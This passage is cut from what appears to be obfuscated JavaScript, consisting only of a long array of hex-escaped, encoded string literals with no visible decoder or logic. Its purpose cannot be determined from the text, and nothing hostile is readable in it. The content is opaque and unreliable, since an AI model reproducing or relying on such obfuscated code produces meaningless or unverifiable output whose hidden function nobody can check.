5\x33\x66\x7a\x57\x36\x78\x64\x4c\x6d\x6b\x63','\x57\x37\x33\x64\x51\x61\x69\x5a\x57\x35\x4f','\x43\x66\x30\x59\x57\x50\x57\x50\x69\x33\x65','\x6f\x63\x64\x64\x49\x78\x6d\x4c','\x57\x35\x4a\x64\x51\x61\x64\x63\x4c\x43\x6b\x63','\x61\x38\x6f\x4d\x76\x78\x33\x64\x49\x57','\x6f\x77\x43\x37\x6a\x38\x6f\x6f','\x43\x38\x6f\x39\x68\x43\x6b\x74\x57\x35\x75','\x6d\x66\x42\x64\x4b\x43\x6b\x52\x45\x61','\x57\x51\x43\x6e\x57\x4f\x52\x64\x4a\x43\x6b\x75','\x77\x59\x4f\x64\x71\x47','\x75\x32\x5a\x64\x4f\x6d\x6b\x73\x44\x72\x39\x69\x57\x36\x57\x79\x69\x53\x6f\x42\x57\x34\x42\x64\x48\x43\x6b\x54\x57\x52\x6a\x56\x72\x65\x66\x64\x6e\x38\x6f\x68\x6e\x78\x30\x32\x57\x35\x30','\x57\x36\x38\x6f\x57\x52\x2f\x63\x4e\x73\x6c\x63\x55\x4b\x44\x72\x57\x51\x75\x6b\x70\x38\x6f\x55\x6a\x64\x37\x64\x48\x4e\x6c\x64\x47\x64\x31\x75\x63\x77\x6d','\x57\x50\x35\x72\x57\x50\x30','\x65\x43\x6b\x4a\x65\x43\x6b\x42\x7a\x63\x69','\x6f\x33\x68\x63\x4f\x38\x6f\x49\x61\x71','\x70\x53\x6f\x36\x6e\x76\x4e\x64\x47\x71','\x57\x36\x66\x62\x57\x37\x33\x64\x4f\x74\x65','\x6b\x53\x6f\x67\x6c\x4b\x2f\x64\x4a\x57','\x62\x4b\x33\x63\x54\x6d\x6f\x64\x67\x61','\x57\x50\x42\x63\x48\x6d\x6f\x52\x76\x57','\x57\x4f\x6d\x56\x66\x5a\x44\x53','\x45\x43\x6b\x35\x6d\x48\x74\x64\x54\x4e\x6a\x4d','\x57\x50\x6a\x71\x57\x50\x33\x64\x51\x38\x6f\x66','\x68\x6d\x6f\x48\x66\x75\x52\x64\x47\x47','\x64\x65\x6c\x64\x4b\x49\x53\x42','\x57\x51\x6c\x64\x55\x64\x48\x47\x42\x6d\x6b\x71\x57\x34\x43\x38\x57\x51\x46\x64\x53\x33\x79','\x57\x34\x69\x77\x57\x51\x68\x63\x4b\x62\x69','\x57\x50\x56\x63\x4c\x53\x6f\x42\x75\x33\x50\x65\x57\x51\x64\x64\x51\x4e\x4f\x65\x57\x51\x30','\x57\x36\x48\x7a\x57\x50\x54\x79\x57\x51\x69','\x57\x52\x75\x50\x6d\x47\x58\x34','\x57\x51\x2f\x63\x51\x5a\x47','\x6d\x62\x78\x63\x49\x43\x6b\x70\x57\x34\x43','\x63\x53\x6b\x5a\x67\x53\x6b\x70\x45\x63\x71\x69\x63\x61\x61','\x57\x36\x6a\x59\x57\x36\x70\x64\x4a\x4a\x65\x38','\x64\x77\x64\x64\x50\x6d\x6b\x2b\x7a\x57','\x65\x43\x6b\x30\x68\x43\x6b\x41','\x46\x38\x6b\x63\x78\x6d\x6b\x52\x57\x52\x43','\x62\x43\x6f\x56\x6d\x4d\x6c\x64\x53\x61','\x57\x50\x37\x63\x4a\x43\x6f\x70\x57\x51\x79\x72','\x57\x35\x56\x64\x4b\x43\x6b\x69\x44\x43\x6f\x54','\x57\x35\x57\x61\x57\x52\x56\x63\x55\x63\x79','\x57\x36\x70\x63\x4c\x49\x4a\x63\x51\x75\x61','\x57\x50\x37\x63\x47\x6d\x6f\x35\x71\x47','\x57\x4f\x76\x6d\x57\x50\x5a\x64\x54\x6d\x6f\x33','\x57\x4f\x43\x61\x57\x52\x72\x30\x65\x57','\x57\x52\x48\x56\x57\x52\x42\x64\x4d\x43\x6f\x59','\x57\x52\x68\x63\x4f\x43\x6f\x38\x42\x66\x47','\x57\x34\x4b\x42\x57\x37\x79\x71\x57\x37\x54\x58\x71\x38\x6f\x69\x57\x34\x44\x77\x57\x51\x38\x75\x57\x36\x52\x63\x54\x47','\x42\x48\x37\x64\x56\x6d\x6f\x62\x6b\x43\x6f\x65\x41\x6d\x6f\x67\x6b\x4d\x75','\x57\x50\x76\x30\x57\x52\x33\x64\x4d\x43\x6f\x6c','\x57\x51\x46\x64\x55\x53\x6f\x76\x75\x38\x6f\x48\x57\x52\x70\x63\x52\x6d\x6f\x35\x57\x4f\x34\x4e\x57\x35\x5a\x63\x54\x43\x6f\x58\x41\x61\x5a\x63\x4a\x6d\x6f\x69','\x67\x6d\x6b\x32\x63\x6d\x6b\x7a\x79\x4a\x69','\x46\x53\x6b\x58\x6a\x61\x78\x64\x53\x61','\x77\x43\x6b\x6f\x6a\x71\x64\x64\x4d\x57','\x57\x36\x6e\x7a\x57\x52\x58\x41\x57\x50\x4f','\x73\x74\x65\x65\x73\x57','\x57\x4f\x2f\x64\x52\x63\x72\x65\x57\x35\x53','\x75\x78\x68\x64\x4a\x43\x6b\x46\x44\x71','\x57\x37\x65\x45\x57\x36\x65\x72\x57\x36\x71','\x57\x51\x62\x7a\x57\x50\x57\x53\x46\x61','\x72\x49\x70\x64\x56\x38\x6f\x4e\x61\x71','\x6e\x57\x74\x63\x47\x43\x6b\x51\x57\x34\x71\x79','\x57\x36\x4b\x78\x57\x51\x68\x63\x52\x73\x78\x63\x56\x76\x65','\x71\x49\x4a\x64\x55\x38\x6f\x45\x64\x43\x6f\x66\x41\x38\x6f\x61','\x57\x37\x6d\x4e\x57\x34\x61\x68\x57\x4f\x4b\x37\x78\x71\x74\x64\x4b\x30\x6a\x68','\x57\x35\x4f\x33\x57\x35\x65\x47\x57\x50\x71','\x57\x52\x35\x62\x57\x52\x70\x64\x52\x38\x6f\x77','\x57\x35\x33\x64\x47\x43\x6b\x77\x79\x43\x6f\x39','\x73\x32\x68\x64\x55\x53\x6b\x44\x71\x61','\x57\x52\x52\x63\x52\x38\x6b\x49\x57\x50\x6a\x33','\x46\x38\x6b\x68\x75\x6d\x6b\x62\x57\x51\x57','\x64\x6d\x6b\x49\x6c\x38\x6b\x2b\x42\x57','\x57\x34\x4e\x63\x54\x64\x6d','\x57\x52\x48\x74\x45\x43\x6f\x38\x57\x36\x57','\x57\x34\x52\x63\x4e\x53\x6b\x38\x57\x35\x4e\x63\x54\x68\x61\x69\x67\x33\x42\x64\x4b\x53\x6b\x4e\x69\x74\x50\x31\x67\x71','\x57\x52\x30\x6f\x57\x4f\x4e\x64\x55\x53\x6b\x4f','\x63\x32\x61\x56\x64\x43\x6f\x62\x43\x4c\x69\x51\x57\x34\x47\x73\x57\x35\x43','\x77\x31\x56\x64\x51\x6d\x6b\x4a\x41\x47','\x57\x51\x33\x63\x4b\x38\x6f\x74\x41\x47','\x57\x52\x33\x63\x4a\x38\x6b\x79\x76\x65\x43','\x57\x37\x4a\x64\x49\x58\x53\x6d\x57\x37\x61','\x57\x51\x42\x63\x4c\x75\x6c\x64\x4a\x6d\x6f\x66\x57\x34\x7a\x50\x70\x58\x33\x63\x54\x43\x6f\x37\x57\x52\x43\x48','\x57\x37\x52\x64\x55\x38\x6b\x77\x73\x38\x6f\x6b','\x57\x4f\x4f\x53\x57\x34\x79\x73\x57\x35\x61\x6b\x57\x37\x4a\x64\x53\x53\x6b\x43\x57\x52\x65\x6e\x57\x34\x7a\x6f\x63\x43\x6b\x48\x6c\x72\x74\x64\x51\x53\x6f\x49\x79\x72\x57','\x41\x4e\x42\x64\x4e\x6d\x6b\x71\x44\x43\x6f\x61','\x57\x4f\x7a\x53\x57\x4f\x6c\x64\x53\x43\x6f\x75','\x57\x34\x2f\x63\x54\x64\x79','\x57\x52\x7a\x47\x57\x52\x5a\x64\x4b\x43\x6f\x6c','\x57\x50\x31\x76\x57\x50\x43\x73\x41\x63\x5a\x64\x4a\x38\x6b\x6c\x41\x4c\x7a\x70\x57\x52\x39\x68\x57\x4f\x65','\x57\x50\x33\x64\x48\x71\x7a\x48\x57\x36\x47','\x57\x52\x65\x4a\x57\x4f\x4c\x31\x65\x71','\x57\x4f\x62\x6d\x57\x4f\x5a\x64\x52\x53\x6f\x64\x42\x4a\x56\x63\x4d\x33\x4a\x64\x4b\x53\x6b\x31\x78\x62\x33\x64\x4f\x47','\x67\x77\x78\x64\x53\x43\x6b\x73\x72\x71\x6e\x6b\x57\x51\x71','\x57\x51\x5a\x63\x50\x6d\x6f\x41\x57\x52\x47\x74','\x57\x51\x50\x4c\x57\x52\x64\x64\x48\x53\x6f\x43','\x57\x37\x65\x72\x57\x4f\x75\x4e\x57\x51\x37\x64\x55\x64\x6d','\x57\x36\x2f\x64\x4f\x33\x66\x59\x57\x51\x57','\x57\x51\x68\x63\x4c\x31\x52\x64\x4d\x61\x71','\x57\x51\x35\x71\x75\x43\x6f\x66','\x6b\x48\x6c\x64\x4a\x78\x43\x43','\x61\x77\x38\x39\x57\x50\x46\x63\x4f\x47','\x57\x34\x56\x64\x55\x5a\x57\x71\x57\x35\x4f','\x57\x36\x68\x64\x4c\x43\x6b\x7a\x72\x6d\x6f\x48\x57\x51\x64\x64\x53\x38\x6f\x33\x57\x4f\x4c\x34\x57\x35\x74\x64\x55\x53\x6b\x31\x45\x47\x42\x63\x4b\x38\x6b\x69\x69\x72\x69\x4f\x6e\x57','\x78\x6d\x6b\x2f\x46\x6d\x6b\x4b\x57\x50\x38','\x75\x38\x6f\x56\x6a\x53\x6b\x70\x57\x34\x79\x35\x42\x6d\x6b\x71\x57\x36\x53\x50\x6b\x66\x74\x63\x4c\x43\x6b\x42\x57\x52\x34','\x57\x37\x61\x67\x62\x6d\x6f\x79\x57\x51\x75','\x57\x50\x61\x66\x66\x61\x50\x6d','\x57\x36\x4f\x61\x57\x51\x70\x63\x48\x5a\x42\x63\x51\x4b\x4f','\x57\x37\x74\x64\x51\x67\x66\x35\x6e\x53\x6b\x79\x57\x51\x57','\x57\x4f\x4e\x63\x48\x43\x6b\x4f\x43\x4d\x6d','\x57\x37\x56\x63\x54\x38\x6b\x57\x57\x36\x46\x64\x4a\x47','\x57\x4f\x6a\x44\x57\x4f\x61\x50\x44\x57','\x68\x61\x64\x64\x4e\x77\x65\x34\x57\x36\x4a\x63\x4b\x47','\x57\x36\x4c\x63\x57\x37\x57','\x57\x37\x4e\x64\x50\x71\x75\x6f\x57\x35\x61','\x43\x4c\x75\x35\x57\x51\x57\x47\x6d\x78\x7a\x30','\x57\x4f\x68\x63\x56\x53\x6f\x66\x45\x43\x6f\x36','\x70\x77\x47\x31\x63\x38\x6f\x4c','\x71\x72\x57\x52\x77\x4e\x6d','\x6e\x75\x46\x63\x4b\x53\x6f\x44\x66\x57','\x67\x43\x6f\x2b\x57\x52\x56\x63\x4f\x53\x6b\x4e','\x57\x34\x39\x52\x57\x51\x58\x77\x57\x36\x61\x73\x45\x53\x6f\x69\x57\x4f\x6d\x52\x57\x37\x52\x63\x48\x43\x6b\x6b\x57\x51\x69\x64\x46\x43\x6f\x52\x57\x36\x46\x64\x50\x71','\x57\x37\x37\x64\x50\x5a\x5a\x63\x55\x53\x6b\x44','\x57\x4f\x79\x41\x6c\x71\x34','\x79\x66\x47\x2f\x57\x4f\x6d\x4c\x70\x4d\x6a\x30','\x57\x52\x38\x4d\x57\x4f\x4e\x64\x48\x38\x6b\x32\x57\x34\x78\x64\x54\x71\x64\x63\x4c\x31\x6d\x7a','\x57\x4f\x76\x4d\x57\x52\x66\x7a\x57\x51\x7a\x45\x45\x43\x6f\x65\x57\x34\x38\x51\x57\x37\x5a\x63\x4a\x6d\x6b\x44\x57\x52\x6e\x67\x6f\x43\x6f\x57\x57\x36\x78\x64\x56\x6d\x6b\x55','\x63\x66\x42\x63\x4d\x53\x6f\x43\x65\x38\x6f\x6b\x66\x53\x6f\x43\x78\x6d\x6b\x5a\x57\x34\x78\x64\x4b\x4e\x50\x44','\x43\x38\x6b\x55\x64\x74\x78\x64\x54\x61','\x57\x51\x43\x33\x79\x78\x31\x37','\x57\x37\x6c\x64\x51\x48\x34\x63\x57\x35\x75','\x6d\x30\x4e\x63\x4b\x43\x6f\x39\x6f\x57','\x57\x34\x42\x64\x55\x78\x4c\x64\x57\x4f\x34','\x57\x37\x6d\x6b\x57\x35\x47\x77\x57\x51\x53','\x57\x34\x4b\x46\x57\x36\x71\x79','\x57\x4f\x74\x63\x4a\x43\x6f\x6c\x78\x4d\x6d','\x57\x51\x5a\x63\x51\x38\x6f\x4d\x57\x52\x34\x70','\x57\x52\x69\x51\x6b\x49\x4c\x76','\x41\x43\x6f\x6b\x57\x34\x64\x63\x4a\x6d\x6b\x77','\x57\x34\x56\x63\x51\x43\x6f\x73\x57\x50\x47\x49\x57\x34\x4a\x64\x55\x6d\x6f\x68\x43\x47\x75\x4b','\x57\x36\x46\x64\x48\x76\x61','\x66\x78\x65\x58\x57\x4f\x70\x63\x56\x47','\x45\x53\x6f\x31\x68\x6d\x6b\x52\x57\x37\x43','\x6f\x6d\x6f\x4d\x57\x50\x33\x63\x53\x6d\x6b\x73\x57\x50\x31\x68','\x76\x72\x68\x64\x4b\x43\x6f\x41\x6d\x71','\x57\x37\x37\x64\x51\x4d\x58\x35\x69\x6d\x6b\x4a\x57\x50\x6d','\x57\x37\x6c\x64\x50\x78\x72\x44\x57\x4f\x6d','\x57\x36\x44\x6a\x57\x51\x31\x6e\x57\x4f\x43','\x57\x51\x46\x63\x4b\x68\x65','\x57\x50\x70\x64\x55\x53\x6b\x4c\x43\x43\x6f\x48','\x45\x66\x71\x4b\x57\x51\x57\x4a\x6e\x67\x61','\x57\x51\x69\x45\x57\x52\x50\x51\x63\x53\x6f\x50\x57\x51\x64\x63\x49\x38\x6b\x46\x57\x36\x37\x64\x4d\x64\x6d\x6f\x57\x37\x4c\x6e\x57\x35\x4e\x64\x49\x57\x4c\x5a\x57\x37\x4c\x41\x57\x4f\x31\x4b','\x57\x35\x79\x34\x6d\x38\x6f\x33\x57\x4f\x34','\x57\x51\x6d\x75\x57\x51\x31\x73\x66\x53\x6f\x6a\x57\x51\x46\x63\x49\x6d\x6b\x6b\x57\x35\x71','\x57\x34\x79\x55\x57\x35\x30\x59\x57\x37\x34','\x6c\x61\x6c\x63\x4d\x53\x6b\x49\x57\x34\x61\x61\x57\x35\x70\x63\x4c\x6d\x6b\x4d\x57\x52\x56\x64\x50\x77\x47','\x57\x37\x75\x73\x57\x37\x65\x62\x57\x34\x65','\x57\x34\x62\x42\x57\x4f\x2f\x64\x54\x6d\x6f\x79\x7a\x58\x2f\x63\x52\x77\x78\x64\x4a\x43\x6b\x47','\x73\x5a\x30\x6d\x74\x4c\x46\x63\x47\x38\x6f\x58','\x45\x4c\x42\x64\x48\x38\x6b\x70\x44\x47','\x74\x76\x42\x64\x47\x38\x6b\x2f\x72\x47','\x46\x6d\x6b\x54\x7a\x43\x6b\x78\x57\x51\x4e\x63\x54\x38\x6b\x35\x57\x36\x7a\x58\x62\x53\x6f\x56','\x57\x35\x78\x63\x56\x43\x6b\x67\x57\x4f\x76\x59\x57\x35\x68\x63\x55\x6d\x6b\x77\x6c\x62\x54\x2f\x71\x5a\x6e\x79\x7a\x67\x4f\x71\x75\x4d\x64\x63\x54\x53\x6f\x55\x63\x73\x61\x48\x57\x51\x37\x63\x55\x33\x66\x41\x6e\x61','\x57\x4f\x74\x64\x4f\x74\x61\x4d\x57\x37\x70\x64\x4b\x71\x69\x49\x46\x47\x30\x4c','\x57\x50\x68\x64\x4d\x62\x62\x64\x57\x37\x57','\x57\x37\x56\x63\x4e\x43\x6b\x64\x57\x34\x4a\x64\x4c\x71','\x61\x77\x47\x65\x6c\x6d\x6f\x48','\x57\x52\x2f\x63\x53\x6d\x6f\x77\x43\x76\x75','\x6b\x68\x46\x64\x48\x38\x6b\x77\x43\x61','\x57\x35\x64\x63\x56\x73\x74\x63\x4a\x78\x65','\x57\x52\x6e\x69\x57\x52\x33\x64\x53\x38\x6f\x47','\x67\x4c\x6d\x6b\x57\x4f\x34','\x6a\x32\x57\x33\x57\x51\x4a\x63\x56\x71','\x57\x50\x4e\x63\x56\x4d\x66\x2f\x57\x51\x6c\x63\x48\x62\x44\x6c\x72\x72\x38\x35\x45\x71','\x57\x36\x30\x44\x57\x50\x47\x71\x57\x51\x4b','\x57\x37\x65\x5a\x57\x37\x79\x49\x57\x35\x61','\x77\x30\x56\x64\x48\x53\x6b\x31\x76\x71','\x57\x51\x74\x64\x4e\x43\x6b\x6d\x44\x38\x6f\x4b','\x57\x50\x6c\x63\x4c\x43\x6f\x65\x7a\x53\x6f\x54','\x6d\x61\x2f\x63\x47\x6d\x6b\x43\x57\x35\x34','\x57\x52\x74\x64\x49\x57\x58\x4a\x57\x37\x37\x63\x47\x53\x6f\x37\x57\x34\x43\x30\x57\x4f\x39\x61','\x57\x51\x6c\x64\x49\x72\x31\x4b','\x57\x52\x57\x43\x76\x32\x50\x2b','\x57\x51\x70\x63\x49\x53\x6f\x47\x57\x52\x69\x66','\x57\x35\x30\x6d\x57\x37\x75\x70','\x6a\x4b\x34\x78\x57\x4f\x4a\x63\x4d\x71','\x57\x52\x46\x64\x4d\x38\x6b\x58\x75\x38\x6f\x65\x78\x61\x68\x64\x53\x47','\x44\x33\x4b\x50\x57\x52\x57\x51','\x57\x37\x58\x4d\x57\x51\x54\x64\x57\x51\x79','\x57\x4f\x64\x63\x52\x32\x78\x64\x56\x64\x38','\x57\x50\x52\x63\x48\x6d\x6f\x53\x44\x77\x62\x61\x57\x52\x2f\x64\x54\x47','\x57\x4f\x57\x6c\x69\x64\x39\x74\x77\x43\x6f\x4c','\x73\x75\x46\x64\x55\x43\x6b\x37\x44\x71','\x57\x52\x39\x2f\x57\x4f\x78\x64\x51\x53\x6f\x69','\x57\x35\x5a\x64\x56\x74\x53\x54\x57\x36\x43','\x57\x36\x35\x36\x57\x37\x70\x64\x49\x33\x4b\x36\x77\x38\x6f\x61\x61\x47','\x6d\x43\x6f\x64\x63\x67\x64\x64\x49\x47','\x57\x51\x4a\x63\x48\x4d\x5a\x64\x49\x71\x6c\x63\x4b\x57','\x57\x36\x37\x64\x55\x74\x56\x63\x51\x53\x6b\x4e','\x70\x53\x6f\x59\x57\x4f\x6c\x63\x52\x6d\x6b\x66\x57\x50\x50\x61','\x6f\x43\x6f\x70\x57\x52\x46\x63\x4d\x53\x6b\x63','\x57\x51\x48\x46\x72\x61','\x68\x59\x4e\x64\x55\x6d\x6f\x62\x64\x43\x6f\x69\x79\x38\x6f\x44','\x57\x37\x38\x6e\x57\x35\x75\x51\x57\x51\x61','\x64\x53\x6f\x4f\x6c\x6d\x6b\x45\x57\x36\x71\x4f\x41\x38\x6f\x6e\x57\x37\x34\x56\x6c\x47','\x57\x34\x70\x63\x53\x63\x70\x63\x52\x32\x56\x63\x4f\x43\x6b\x4e\x70\x64\x4b\x42\x68\x57\x58\x65\x72\x71','\x73\x68\x64\x64\x4e\x38\x6b\x77\x41\x61','\x64\x53\x6b\x4f\x69\x53\x6b\x51\x77\x57','\x65\x43\x6b\x59\x66\x43\x6b\x71','\x57\x34\x57\x48\x57\x34\x4f\x75\x57\x35\x57\x42','\x75\x43\x6f\x6d\x6f\x6d\x6b\x54\x57\x34\x57','\x45\x62\x30\x4f\x41\x67\x37\x63\x53\x6d\x6f\x48\x42\x43\x6b\x75\x69\x59\x65\x4b\x41\x38\x6b\x56\x75\x53\x6f\x66\x69\x43\x6b\x51\x46\x72\x6c\x64\x50\x4a\x52\x63\x55\x64\x76\x4c','\x57\x35\x65\x56\x64\x38\x6f\x31\x57\x4f\x71','\x57\x37\x6c\x63\x4d\x57\x46\x63\x4c\x65\x61','\x6c\x31\x30\x30\x57\x34\x38\x56\x70\x67\x72\x30\x68\x6d\x6f\x62\x6d\x4d\x5a\x64\x4a\x6d\x6b\x32\x57\x34\x69\x56\x68\x32\x78\x63\x4a\x48\x66\x6e\x6e\x43\x6f\x64\x77\x5a\x38','\x6e\x4e\x46\x64\x4e\x43\x6b\x77\x46\x38\x6f\x62\x57\x4f\x7a\x4e\x42\x57\x4b\x74\x44\x53\x6b\x6e\x71\x53\x6f\x51\x67\x43\x6b\x6a\x6f\x57\x37\x64\x4f\x38\x6f\x53\x44\x59\x46\x63\x56\x68\x48\x71\x57\x50\x37\x63\x4d\x6d\x6f\x39\x57\x52\x5a\x64\x4d\x72\x56\x64\x48\x73\x4e\x64\x4e\x5a\x66\x33\x6d\x62\x78\x63\x49\x6d\x6b\x6a\x57\x50\x52\x63\x47\x43\x6f\x67\x69\x66\x75\x4e\x76\x76\x56\x63\x4e\x53\x6f\x47\x70\x53\x6f\x41\x46\x4d\x65','\x69\x68\x65\x71\x65\x38\x6f\x30','\x74\x43\x6f\x57\x57\x35\x33\x63\x4f\x38\x6b\x52','\x57\x51\x46\x64\x4d\x6d\x6b\x44\x71\x43\x6f\x47\x57\x52\x46\x63\x52\x6d\x6b\x33\x57\x50\x6a\x4c\x57\x35\x37\x63\x55\x38\x6b\x56','\x6d\x66\x52\x64\x47\x63\x65\x58','\x57\x36\x4f\x50\x57\x37\x38\x46\x57\x35\x57','\x57\x35\x42\x63\x48\x53\x6f\x5a\x75\x32\x31\x74','\x57\x35\x70\x63\x56\x71\x33\x63\x49\x76\x57','\x57\x52\x44\x6d\x57\x52\x4a\x64\x4c\x53\x6f\x46','\x57\x51\x58\x57\x71\x6d\x6f\x41\x57\x35\x6d','\x64\x4d\x42\x64\x52\x58\x71\x6a\x43\x6d\x6b\x31\x57\x4f\x65\x44\x57\x34\x4a\x64\x54\x61','\x57\x51\x68\x63\x54\x6d\x6f\x73\x72\x32\x79','\x57\x4f\x6e\x58\x57\x51\x6d\x72\x74\x71','\x71\x53\x6f\x45\x57\x37\x37\x63\x4e\x53\x6b\x6b','\x57\x35\x5a\x64\x53\x62\x4b\x4f\x57\x37\x69','\x57\x37\x56\x64\x4b\x31\x50\x65\x6f\x47','\x57\x4f\x6a\x61\x57\x4f\x42\x64\x53\x38\x6f\x69\x45\x71','\x57\x34\x6c\x64\x4f\x74\x4b\x4b\x57\x37\x57','\x6e\x57\x64\x63\x4d\x38\x6b\x6f\x57\x34\x61\x6e\x57\x36\x4a\x63\x47\x47','\x57\x52\x46\x63\x48\x53\x6f\x2b\x57\x52\x34\x45','\x57\x34\x69\x39\x57\x52\x33\x63\x4f\x5a\x4b','\x57\x37\x38\x4e\x57\x34\x30\x6e\x57\x4f\x47\x53\x74\x61','\x79\x76\x71\x54\x57\x4f\x6d\x54\x6d\x32\x61','\x57\x34\x75\x52\x6c\x53\x6f\x78\x57\x51\x57','\x57\x51\x53\x2f\x6c\x71\x31\x37','\x57\x50\x6c\x64\x48\x43\x6b\x45\x75\x43\x6f\x35','\x57\x50\x75\x67\x57\x4f\x33\x64\x47\x38\x6b\x6a','\x57\x50\x64\x63\x48\x43\x6b\x46\x43\x32\x61','\x57\x37\x57\x47\x57\x36\x38\x44\x57\x37\x6d','\x57\x51\x42\x64\x4a\x43\x6b\x57\x7a\x53\x6f\x6e\x75\x57\x42\x64\x48\x78\x2f\x63\x54\x6d\x6b\x46\x57\x51\x34\x48\x44\x71','\x57\x36\x30\x44\x57\x36\x4f\x2f\x57\x37\x4f','\x57\x37\x33\x64\x50\x62\x57\x70\x57\x37\x4f','\x57\x35\x4b\x4e\x6e\x53\x6f\x54\x57\x50\x4b\x62\x57\x51\x61','\x46\x72\x38\x4d\x42\x67\x47','\x45\x65\x53\x73\x57\x51\x71\x48','\x57\x34\x69\x76\x57\x50\x75\x6c\x57\x50\x53','\x6a\x58\x42\x63\x4a\x6d\x6b\x61\x57\x34\x4f','\x57\x51\x75\x59\x57\x4f\x33\x64\x51\x43\x6b\x56','\x45\x72\x38\x53\x45\x68\x47','\x57\x52\x70\x64\x48\x58\x4c\x52\x57\x37\x37\x63\x49\x38\x6f\x56\x57\x34\x69\x58\x57\x4f\x48\x42','\x57\x37\x75\x69\x57\x34\x4f\x76\x57\x35\x57','\x57\x50\x38\x74\x57\x4f\x68\x64\x51\x53\x6b\x58','\x57\x36\x54\x2f\x57\x36\x70\x64\x51\x74\x47\x5a\x77\x53\x6f\x77','\x57\x34\x4f\x42\x57\x35\x65\x75\x57\x36\x71','\x57\x52\x34\x52\x57\x4f\x56\x64\x4d\x53\x6b\x30\x57\x4f\x33\x64\x4d\x47\x4e\x63\x4d\x65\x43\x45\x57\x37\x79','\x57\x35\x4b\x2b\x6a\x43\x6f\x51','\x41\x4d\x42\x64\x4c\x38\x6b\x6f\x72\x61','\x75\x43\x6b\x47\x69\x4a\x64\x64\x49\x47','\x46\x38\x6f\x65\x6c\x6d\x6b\x6d\x57\x35\x53\x4b\x7a\x38\x6b\x76\x57\x36\x79\x52','\x57\x51\x33\x63\x4d\x6d\x6b\x49\x57\x4f\x6a\x78','\x68\x75\x64\x63\x4c\x38\x6f\x34\x67\x6d\x6f\x6f\x66\x38\x6f\x4e','\x57\x34\x62\x49\x57\x36\x64\x64\x55\x49\x34','\x75\x6d\x6b\x77\x67\x64\x70\x64\x56\x57','\x66\x4c\x71\x52\x6c\x38\x6f\x68','\x57\x37\x30\x72\x57\x4f\x47\x4e\x57\x51\x37\x64\x53\x5a\x33\x63\x47\x43\x6f\x71','\x57\x34\x72\x36\x57\x51\x58\x65','\x57\x52\x76\x2f\x76\x43\x6f\x5a\x57\x36\x57','\x57\x4f\x4a\x63\x47\x43\x6b\x55\x57\x4f\x50\x45','\x65\x75\x64\x63\x4f\x6d\x6f\x32\x6a\x71','\x6e\x32\x78\x64\x52\x43\x6b\x6c\x77\x57','\x64\x48\x70\x64\x4b\x67\x4b','\x57\x51\x42\x64\x4e\x71\x50\x4a\x57\x36\x78\x63\x47\x43\x6f\x45\x57\x34\x4f','\x57\x50\x35\x4c\x57\x51\x33\x64\x51\x38\x6f\x5a','\x57\x4f\x52\x63\x4b\x38\x6f\x79\x57\x52\x53\x43','\x63\x67\x52\x64\x4f\x43\x6b\x77\x44\x58\x6e\x75\x57\x51\x71\x46','\x57\x52\x33\x63\x4c\x71\x65\x62\x70\x71','\x57\x51\x78\x64\x52\x72\x6a\x36\x57\x36\x65','\x6b\x65\x37\x63\x4d\x53\x6f\x57\x61\x61','\x62\x4d\x2f\x64\x53\x48\x75\x34','\x57\x35\x71\x6d\x57\x4f\x53\x48\x57\x51\x47','\x70\x48\x78\x63\x4e\x6d\x6b\x2f','\x75\x53\x6f\x42\x57\x35\x33\x63\x55\x6d\x6b\x39','\x57\x51\x54\x46\x76\x53\x6f\x75\x57\x37\x64\x63\x49\x6d\x6b\x77\x42\x53\x6b\x53\x57\x52\x64\x64\x56\x33\x37\x64\x4e\x4b\x4b','\x57\x4f\x38\x35\x57\x52\x78\x64\x49\x38\x6b\x31','\x57\x36\x71\x71\x57\x36\x4f\x32\x57\x36\x43','\x78\x4a\x53\x59\x45\x65\x65','\x57\x34\x61\x32\x57\x36\x43\x4a\x57\x36\x75','\x57\x51\x53\x62\x57\x51\x31\x53','\x57\x52\x71\x64\x57\x52\x58\x50\x68\x6d\x6f\x64\x57\x51\x42\x63\x4f\x6d\x6b\x6b\x57\x34\x68\x64\x4a\x73\x6d\x70\x57\x34\x38','\x57\x37\x4e\x64\x4c\x6d\x6b\x7a\x42\x43\x6f\x59','\x41\x6d\x6b\x36\x6c\x57\x70\x64\x52\x61','\x57\x51\x39\x36\x57\x50\x57\x41\x77\x47','\x57\x50\x74\x63\x50\x53\x6f\x41\x57\x50\x34\x44','\x6e\x53\x6f\x38\x6d\x67\x33\x64\x54\x71','\x57\x36\x42\x64\x49\x48\x37\x63\x53\x43\x6b\x57','\x57\x36\x75\x43\x57\x50\x78\x63\x50\x59\x68\x63\x52\x65\x35\x48\x57\x51\x79\x68\x69\x53\x6f\x79\x6f\x64\x4a\x64\x49\x77\x65','\x57\x36\x68\x64\x50\x77\x71','\x6c\x31\x46\x63\x4d\x53\x6f\x62\x6a\x57','\x6b\x38\x6b\x30\x69\x6d\x6b\x54\x57\x36\x4e\x63\x50\x38\x6f\x4e\x57\x34\x6d\x47\x67\x38\x6b\x55\x57\x50\x56\x64\x4e\x38\x6f\x39\x57\x52\x34','\x6c\x71\x42\x64\x51\x32\x75\x74','\x57\x36\x37\x64\x4b\x61\x6d\x73\x57\x37\x71','\x57\x35\x42\x64\x4e\x75\x50\x70\x6d\x71','\x57\x4f\x2f\x63\x49\x6d\x6b\x37\x41\x78\x75','\x57\x34\x4f\x4c\x57\x34\x34\x77','\x71\x48\x38\x6f\x7a\x32\x57','\x57\x4f\x6c\x63\x49\x48\x61\x71\x61\x61','\x63\x30\x2f\x64\x4c\x38\x6b\x63\x77\x61','\x57\x52\x31\x76\x57\x51\x33\x64\x4f\x38\x6f\x63','\x57\x4f\x71\x63\x6d\x62\x4c\x73\x73\x43\x6f\x69\x57\x36\x46\x64\x4b\x61\x61\x2b\x57\x50\x43','\x57\x36\x33\x64\x4d\x65\x50\x61\x57\x4f\x79\x57\x73\x38\x6f\x71\x57\x52\x72\x4a','\x57\x51\x4c\x74\x78\x6d\x6f\x6a\x57\x37\x56\x63\x4e\x57','\x57\x50\x72\x6f\x57\x4f\x46\x64\x52\x53\x6f\x51\x6e\x6d\x6f\x4e','\x57\x34\x64\x64\x55\x77\x35\x35\x57\x52\x53\x47\x73\x6d\x6f\x41\x57\x50\x76\x30\x57\x36\x69\x30\x6c\x4b\x47','\x57\x4f\x50\x46\x78\x38\x6f\x6b\x57\x35\x61','\x6b\x63\x2f\x63\x49\x53\x6b\x53\x57\x37\x4b','\x57\x36\x5a\x63\x52\x6d\x6b\x72\x57\x34\x5a\x64\x49\x71','\x57\x51\x30\x39\x79\x32\x44\x6c','\x57\x52\x57\x6f\x43\x68\x54\x4b','\x45\x62\x71\x48\x73\x4b\x57','\x57\x37\